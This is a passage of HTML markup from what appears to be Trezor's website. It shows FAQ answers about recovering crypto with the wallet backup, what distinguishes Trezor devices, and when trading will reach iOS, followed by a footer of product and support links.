              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words overflow-hidden text-gray700 max-h-0 transition-all duration-700" itemprop="text">
                <p class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words mb-3 text-gray700">Your crypto is not stored on your Trezor, so losing the device does not mean losing your funds. They remain on the blockchain and are secured by your wallet backup. By entering your wallet backup (the list of words you created when setting up your Trezor), you can restore access on a new Trezor device or another compatible wallet.</p>
              </div>
            </div>
          </div>
          <div class="flex-none">
            <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full m-5 bg-gray200" aria-hidden="true">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretDown">
                <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
                </path>
              </svg>
            </div>
          </div>
        </div>
        <div role="button" tabindex="0" class="transition-shadow hover:no-underline text-left outline-1 outline-[#1734690D] shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] cursor-pointer active:bg-[#FFFFFF] active:outline-[#1F2C471C] active:shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] hover:bg-whitealpha1000 hover:text-gray1000 hover:shadow-[0px_12px_20px_-2px_#0028470F,0px_0px_12px_0px_#0028470A] focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-gray1000 my-3 flex w-full flex-row rounded-lg bg-whitealpha1000 first:mt-0 last:mb-0 hover:cursor-pointer" data-testid="accordion-link" aria-label="Show What makes Trezor different from other hardware wallets? answer">
          <div class="m-4 flex items-center justify-center rounded-md bg-forest200 px-2 tablet:px-8">
            <svg fill="none" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@icon/ChatCircle">
              <path d="M20 3.75A16.25 16.25 0 0 0 5.652 27.637l-1.772 5.32a2.5 2.5 0 0 0 3.162 3.162l5.32-1.772A16.25 16.25 0 1 0 20 3.75m0 30a13.75 13.75 0 0 1-6.885-1.845 1.25 1.25 0 0 0-1.022-.105L6.25 33.75l1.948-5.843a1.25 1.25 0 0 0-.103-1.022A13.75 13.75 0 1 1 20 33.75" fill="currentColor">
              </path>
            </svg>
          </div>
          <div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question" class="flex grow flex-col py-6 tablet:py-12 tablet:pl-4 laptop:pr-18" data-testid="faq-answer">
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 pb-3 font-medium" itemprop="name">What makes Trezor different from other hardware wallets?</div>
            <div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words overflow-hidden text-gray700 max-h-0 transition-all duration-700" itemprop="text">
                <p class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words mb-3 text-gray700">Trezor was the first hardware wallet and has set the standard for over 10 years. With open-source code, independent security audits, and the Trezor Suite app, you get unmatched transparency and usability. With devices like the Safe 7, you also benefit from full iOS and Android support, a transparent Secure Element, and quantum-ready security.</p>
              </div>
            </div>
          </div>
          <div class="flex-none">
            <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full m-5 bg-gray200" aria-hidden="true">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretDown">
                <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
                </path>
              </svg>
            </div>
          </div>
        </div>
        <div role="button" tabindex="0" class="transition-shadow hover:no-underline text-left outline-1 outline-[#1734690D] shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] cursor-pointer active:bg-[#FFFFFF] active:outline-[#1F2C471C] active:shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] hover:bg-whitealpha1000 hover:text-gray1000 hover:shadow-[0px_12px_20px_-2px_#0028470F,0px_0px_12px_0px_#0028470A] focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-gray1000 my-3 flex w-full flex-row rounded-lg bg-whitealpha1000 first:mt-0 last:mb-0 hover:cursor-pointer" data-testid="accordion-link" aria-label="Show When will Trading be available in Trezor Suite on iOS? answer">
          <div class="m-4 flex items-center justify-center rounded-md bg-forest200 px-2 tablet:px-8">
            <svg fill="none" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@icon/ChatCircle">
              <path d="M20 3.75A16.25 16.25 0 0 0 5.652 27.637l-1.772 5.32a2.5 2.5 0 0 0 3.162 3.162l5.32-1.772A16.25 16.25 0 1 0 20 3.75m0 30a13.75 13.75 0 0 1-6.885-1.845 1.25 1.25 0 0 0-1.022-.105L6.25 33.75l1.948-5.843a1.25 1.25 0 0 0-.103-1.022A13.75 13.75 0 1 1 20 33.75" fill="currentColor">
              </path>
            </svg>
          </div>
          <div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question" class="flex grow flex-col py-6 tablet:py-12 tablet:pl-4 laptop:pr-18" data-testid="faq-answer">
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 pb-3 font-medium" itemprop="name">When will Trading be available in Trezor Suite on iOS?</div>
            <div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words overflow-hidden text-gray700 max-h-0 transition-all duration-700" itemprop="text">
                <p class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words mb-3 text-gray700">Trading isn’t available in the iOS version of Trezor Suite just yet. We’re currently working on bringing it to the App Store and awaiting regulation approval. Once approved, trading will gradually roll out, with availability depending on regional regulations.</p>
              </div>
            </div>
          </div>
          <div class="flex-none">
            <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full m-5 bg-gray200" aria-hidden="true">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretDown">
                <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
                </path>
              </svg>
            </div>
          </div>
        </div>
      </div>
    </div>
  </main>
  <footer id="footer" class="flex flex-col items-center rounded-t-md bg-gray1000 px-2 py-8 text-whitealpha1000 tablet:px-4 laptop:p-0" role="contentinfo" data-testid="footer">
    <div class="w-full max-w-phone tablet:max-w-tablet laptop:max-w-laptop laptop:px-16 laptop:py-16 desktop:max-w-desktop desktop:px-18">
      <div class="laptop:mx-auto laptop:grid laptop:grid-cols-4 laptop:gap-x-24">
        <div class="mb-8 laptop:mb-0">
          <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none" aria-label="Trezor logo">
            <svg width="20" height="28" viewBox="0 0 20 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="text-gray1000 tablet:hidden">
              <path d="M16.452 6.498C16.452 2.946 13.376 0 9.63 0S2.807 2.948 2.807 6.498v2.076H0v14.939L9.628 28l9.634-4.487V8.64h-2.808zm-10.166 0c0-1.675 1.471-3.015 3.344-3.015s3.345 1.34 3.345 3.015v2.076h-6.69zM15.382 21.1l-5.754 2.682-5.753-2.68v-8.978h11.507z" fill="currentColor">
              </path>
            </svg>
            <svg viewBox="0 0 161.768 40.771" fill="none" class="hidden items-center tablet:flex mb-4 h-12 w-40 text-whitealpha1000" data-testid="@logo/TrezorLogo">
              <path class="trezor-logo-trezor" fill="currentColor" d="M24.306 9.461C24.306 4.29 19.761 0 14.228 0 8.694 0 4.148 4.292 4.148 9.46v3.025H0v21.75l14.225 6.536 14.233-6.534V12.581H24.31l-.003-3.121Zm-15.02 0c0-2.438 2.175-4.389 4.942-4.389 2.767 0 4.94 1.951 4.94 4.389v3.024H9.287V9.461Zm13.44 21.264-8.502 3.904-8.499-3.901V17.655h17v13.07z">
              </path>
              <path class="trezor-logo-text" fill="currentColor" d="M40.019 12.485h17.886v5.17h-6.127v16.678h-5.731V17.655h-6.028ZM78.46 19.8c0-4.39-3.064-7.218-7.609-7.218H60.474v21.75h5.732v-7.314h2.174l4.051 7.314h6.627l-4.842-8.094c2.07-.78 4.244-2.83 4.244-6.438zm-8.296 2.146h-3.958v-4.39h3.953c1.482 0 2.47.879 2.47 2.147 0 1.365-.988 2.243-2.47 2.243zm10.963-9.461h16.009v5.072H86.858v3.219h9.982v4.974h-9.982v3.51h10.278v5.073H81.127Zm48.125-.294c-6.719 0-11.46 4.78-11.46 11.218 0 6.437 4.839 11.22 11.46 11.22s11.562-4.779 11.562-11.217c0-6.438-4.842-11.22-11.562-11.22zm0 17.363c-3.359 0-5.633-2.536-5.633-6.14 0-3.707 2.274-6.142 5.633-6.142 3.36 0 5.732 2.537 5.732 6.141 0 3.605-2.372 6.14-5.732 6.14zm27.67-3.316c2.074-.78 4.25-2.83 4.25-6.438 0-4.39-3.064-7.218-7.61-7.218h-10.375v21.75h5.731v-7.314h2.178l4.051 7.314h6.621zm-4.052-4.292h-3.952v-4.39h3.952c1.484 0 2.471.879 2.471 2.147 0 1.365-.987 2.243-2.471 2.243zm-52.967-9.461h16.898v4.389l-9.19 12.29h9.19v5.169H99.903v-4.39l9.19-12.288h-9.19z">
              </path>
            </svg>
          </a>
          <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000">
            <span class="text-whitealpha1000/85">a part of </span>SatoshiLabs Group
          </div>
        </div>
        <div class="border-b border-gray700 laptop:border-0 laptop:p-0">
          <button type="button" class="flex w-full cursor-pointer flex-row items-center justify-between py-4 text-whitealpha1000 laptop:block laptop:w-auto laptop:cursor-text laptop:text-gray600">
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words hidden text-whitealpha1000/85 laptop:block">Products</div>
            <div class="text-[20px] leading-[28px] tracking-[-0.32px] tablet:text-[20px] tablet:leading-[28px] tablet:tracking-[-0.32px] laptop:text-[24px] laptop:leading-[32px] laptop:tracking-[-0.48px] desktop:text-[24px] desktop:leading-[34px] desktop:tracking-[-0.48px] rendering-legibility break-words text-whitealpha1000 laptop:hidden">Products</div>
            <span class="mr-2 text-whitealpha1000/85 laptop:hidden">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4" data-testid="@icon/Plus">
                <path d="M14 8a.5.5 0 0 1-.5.5h-5v5a.5.5 0 0 1-1 0v-5h-5a.5.5 0 0 1 0-1h5v-5a.5.5 0 0 1 1 0v5h5a.5.5 0 0 1 .5.5" fill="currentColor">
                </path>
              </svg>
            </span>
          </button>
          <div class="hidden laptop:block">
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" data-testid="footer-products-link">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Trezor Safe 3</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" data-testid="footer-products-link">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Trezor Safe 5</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" data-testid="footer-products-link">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Trezor Safe 7</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" data-testid="footer-products-link">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Model One</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" data-testid="footer-products-link">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Model T</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" data-testid="footer-products-link">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Trezor Keep</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" data-testid="footer-products-link">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Trezor Expert</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" data-testid="footer-products-link">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Compare wallets</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" data-testid="footer-products-link">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Trezor Suite app</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" data-testid="footer-products-link">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">All products &amp; accessories</div>
            </a>
          </div>
        </div>
        <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block border-b border-gray700 py-4 hover:text-whitealpha1000 hover:no-underline laptop:hidden">
          <div class="text-[20px] leading-[28px] tracking-[-0.32px] tablet:text-[20px] tablet:leading-[28px] tablet:tracking-[-0.32px] laptop:text-[24px] laptop:leading-[32px] laptop:tracking-[-0.48px] desktop:text-[24px] desktop:leading-[34px] desktop:tracking-[-0.48px] rendering-legibility break-words font-base text-whitealpha1000">App</div>
        </a>
        <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block border-b border-gray700 py-4 hover:text-whitealpha1000 hover:no-underline laptop:hidden">
          <div class="text-[20px] leading-[28px] tracking-[-0.32px] tablet:text-[20px] tablet:leading-[28px] tablet:tracking-[-0.32px] laptop:text-[24px] laptop:leading-[32px] laptop:tracking-[-0.48px] desktop:text-[24px] desktop:leading-[34px] desktop:tracking-[-0.48px] rendering-legibility break-words font-base text-whitealpha1000">Coins</div>
        </a>
        <div class="border-b border-gray700 laptop:border-0 laptop:p-0">
          <button type="button" class="flex w-full cursor-pointer flex-row items-center justify-between py-4 text-whitealpha1000 laptop:block laptop:w-auto laptop:cursor-text laptop:text-gray600">
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words hidden text-whitealpha1000/85 laptop:block">Learn</div>
            <div class="text-[20px] leading-[28px] tracking-[-0.32px] tablet:text-[20px] tablet:leading-[28px] tablet:tracking-[-0.32px] laptop:text-[24px] laptop:leading-[32px] laptop:tracking-[-0.48px] desktop:text-[24px] desktop:leading-[34px] desktop:tracking-[-0.48px] rendering-legibility break-words text-whitealpha1000 laptop:hidden">Learn</div>
            <span class="mr-2 text-whitealpha1000/85 laptop:hidden">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4" data-testid="@icon/Plus">
                <path d="M14 8a.5.5 0 0 1-.5.5h-5v5a.5.5 0 0 1-1 0v-5h-5a.5.5 0 0 1 0-1h5v-5a.5.5 0 0 1 1 0v5h5a.5.5 0 0 1 .5.5" fill="currentColor">
                </path>
              </svg>
            </span>
          </button>
          <div class="hidden laptop:block">
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Supported coins</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" rel="noreferrer noopener">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Blog</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Third-party wallet apps</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Privacy and Security</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">About us</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Support</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Knowledge Base</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Forum</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">System status</div>
            </a>
          </div>
        </div>
        <div class="border-b border-gray700 laptop:border-0 laptop:p-0 mb-16 desktop:mb-0">
          <button type="button" class="flex w-full cursor-pointer flex-row items-center justify-between py-4 text-whitealpha1000 laptop:block laptop:w-auto laptop:cursor-text laptop:text-gray600">
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words hidden text-whitealpha1000/85 laptop:block">Other</div>
            <div class="text-[20px] leading-[28px] tracking-[-0.32px] tablet:text-[20px] tablet:leading-[28px] tablet:tracking-[-0.32px] laptop:text-[24px] laptop:leading-[32px] laptop:tracking-[-0.48px] desktop:text-[24px] desktop:leading-[34px] desktop:tracking-[-0.48px] rendering-legibility break-words text-whitealpha1000 laptop:hidden">Other</div>
            <span class="mr-2 text-whitealpha1000/85 laptop:hidden">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4" data-testid="@icon/Plus">
                <path d="M14 8a.5.5 0 0 1-.5.5h-5v5a.5.5 0 0 1-1 0v-5h-5a.5.5 0 0 1 0-1h5v-5a.5.5 0 0 1 1 0v5h5a.5.5 0 0 1 .5.5" fill="currentColor">
                </path>
              </svg>
            </span>
          </button>
          <div class="hidden laptop:block">
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">FAQs</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Terms of Use</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Refer-A-Friend Program</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Affiliate Program</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
